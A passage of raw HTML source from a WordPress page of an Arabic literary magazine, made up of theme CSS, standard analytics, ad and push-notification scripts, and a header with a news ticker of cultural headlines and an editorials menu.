span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/16081" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=16081' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2020%2F05%2F03%2F%25d9%258a%25d9%2588%25d9%2586%25d8%25b3-%25d8%25a5%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a7%25d9%2586-%25d9%2583%25d8%25b1%25d9%2588%25d9%2586%25d8%25a7-%25d8%25b2%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d9%2586%25d9%2582%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a5%25d9%258a%25d8%25ac%25d8%25a7%25d8%25a8%25d9%258a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2020%2F05%2F03%2F%25d9%258a%25d9%2588%25d9%2586%25d8%25b3-%25d8%25a5%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a7%25d9%2586-%25d9%2583%25d8%25b1%25d9%2588%25d9%2586%25d8%25a7-%25d8%25b2%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d9%2586%25d9%2582%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a5%25d9%258a%25d8%25ac%25d8%25a7%25d8%25a8%25d9%258a%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-16081 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/28/taher-ben-jelloun-light-exhibition-casablanca/">“على إيقاع الضوء”.. تجربة زجاجية فريدة للطاهر بنجلون في رواق L’Atelier 21</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/27/carthage-puppet-arts-festival-7th-edition/">أيام قرطاج لفنون العرائس تحتفي بخمسين عاماً من الإبداع بمشاركات دولية</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/27/video-game-creator-program-morocco/">إطلاق النسخة الثانية من برنامج “صانع ألعاب الفيديو” لدعم المواهب الرقمية بالمغرب</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/26/safaraa-kaftan-maghribi-casablanca-11/">الدار البيضاء تحتفي بالقفطان المغربي في الدورة 11 لمهرجان سفراء القفطان</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/25/al-mansib-bayn-al-istihqaq-waltahayul/">اطلالات: المنصب بين الاستحقاق &#8230;والتحايل</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
